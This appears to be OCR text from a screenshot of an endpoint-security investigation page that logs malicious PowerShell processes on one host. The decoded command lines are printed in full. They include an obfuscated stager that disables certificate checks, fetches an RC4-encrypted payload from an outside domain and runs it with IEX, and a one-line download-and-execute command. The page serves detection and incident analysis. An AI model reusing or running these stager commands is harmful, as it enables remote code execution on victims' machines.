 E.
Investigation Details
?
Ask Artemis
A
Welcome, Admin
Nov 1, 2018 8:30 PM UTC (CDT+5)
Query Overview
Investigation Name
Powershell Malicious Search
Assigned To
Paul E
Date Created
Aug 22, 2018 3:47:16 PM UTC
Query Type
find_powershell
Query Details
Search for Malicious PowerShell
on endpoint 10.0.1.5
Endpoint Breakdown
Artemis - Event Search
100% 1/1
Investigation
Details
3
Total Hits
1/1
Endpoints with Hits
First Seen Aug 22, 2018 1:44:39 PM UTC
Last Seen Aug 22, 2018 3:45:51 PM UTC
Filter By All
WINDOWS: PROCESS
PROCESS CREATED
codered
10.0.1.5
Aug 22, 2018
3:45:51 PM UTC (CDT+5)
Process Name powershell.exe Path C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
User bob PID 3940
Domain SHOCKWAVE MD5 95000560239032bc68b4c2fdfcdef913
PPID 7548 Command Line powershell.exe -w 1 -enc <DECODED>IEX "(new-object net.webclient).downloadstring('http://www.freegoogleadsenseinfo.com:8080/wdbypass')"|IEX</DECODED>
WINDOWS: PROCESS
PROCESS CREATED
codered
10.0.1.5
Aug 22, 2018
2:32:25 PM UTC (CDT+5)
Process Name powershell.exe Path C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
User bob PID 3796
Domain SHOCKWAVE MD5 95000560239032bc68b4c2fdfcdef913
PPID 7548 Command Line "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noninteractive -Sta -encodedCommand <DECODED> Add-Type -Assembly PresentationCore [Windows.Clipboard]::GetText() -replace "`r", '' -split "`n" </DECODED> -inputFormat xml -outputFormat xml
WINDOWS: PROCESS
PROCESS CREATED
codered
10.0.1.5
Aug 22, 2018
1:44:39 PM UTC (CDT+5)
Process
Name powershell.exe Path C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
User bob PID 7548
Domain SHOCKWAVE MD5 95000560239032bc68b4c2fdfcdef913
PPID 16224 Command
Line
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc <DECODED>$wC=NEW-ObJeCT SYSTem.NEt.WEbClIeNt;$u='Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36';[System.Net.ServicePointM
anager]::ServerCertificateValidationCallback = {$true};$WC.HeADErs.ADD('User-Agent',$u);$Wc.PROxy=[SyStEm.NeT.WEBREQuesT]::DefAULTWebProXy;$wc.PrOxY.CREdeNtIaLS = [SySteM.NeT.CrEdeNtiAlCacHE]::DEFAultNETwORKCREdEnTIalS;$Script:Proxy = $wc.Proxy;$K=[SysTEM.TEXt.ENcOdING]::
ASCII.GETBYteS('ogMyU=Dd(LR~&J%a7/>T5:-lr_G[1Opx');$R={$D,$K=$ARGs;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COUnt])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-BXor$S[($S[$I]+$S[$H])%256]}};$ser='https://www.freegooglea
dsenseinfo.com:443';$t='/browse.php';$WC.HeAdeRS.ADD("Cookie","session=D02ITItOCb/atBTZ3lOt0WTYrUg=");$daTA=$WC.DowNLoAdDATA($SeR+$t);$IV=$daTA[0..3];$DATa=$DAta[4..$DATA.lEngTH];-JOin[CHaR[]](& $R $DATa ($IV+$K))|IEX </DECODED>
©
Copyright
2018
Endgame,
Inc.
Version
3.0.2